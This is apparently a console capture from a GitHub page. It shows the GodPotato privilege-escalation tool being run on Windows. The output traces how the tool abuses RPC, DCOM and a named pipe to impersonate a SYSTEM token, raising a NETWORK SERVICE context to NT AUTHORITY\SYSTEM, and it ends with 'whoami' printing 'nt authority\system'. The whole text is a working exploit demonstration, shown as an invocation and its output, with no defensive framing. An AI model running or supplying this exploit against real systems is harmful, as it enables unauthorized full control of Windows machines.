 PS C:\Users\public> ./GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140729342164992
[*] DispatchTable: 0x140729344885272
[*] UseProtseqFunction: 0x140729343944752
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\e5ada59f-0849-4760-82ce-3376af87611f\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006402-0190-ffff-31b5-713ecfc1c5a4
[*] DCOM obj OXID: 0xe7ec61e7e5f89f7d
[*] DCOM obj OID: 0xed7e0ee25f91a7f4
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 408 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5804
nt authority\system
PS C:\Users\public>